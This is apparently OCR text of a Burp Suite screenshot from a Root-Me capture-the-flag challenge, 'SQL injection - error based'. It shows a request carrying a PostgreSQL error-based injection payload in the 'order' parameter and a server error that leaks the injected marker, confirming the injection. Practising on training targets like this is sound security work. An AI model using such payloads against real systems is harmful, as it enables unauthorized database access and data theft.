 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET
http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC,(CAST((CHR
(113)||CHR(98)||CHR(112)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (1788=1788) THEN 1
ELSE 0 END))::text||(CHR(113)||CHR(106)||CHR(107)||CHR(113)||CHR(113)) AS NUMERIC))
HTTP/1.1
Host: challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/72.0.3626.109 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=serhphl1t8lh1o64iekurmn3v5; uid=wKgbZFyJAOy9u36ABBY3Ag==
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 14 Mar 2019 16:35:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 474
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents
List</h3>ERROR:  invalid input syntax for type numeric: "qbpzq1qjkqq"</body></html>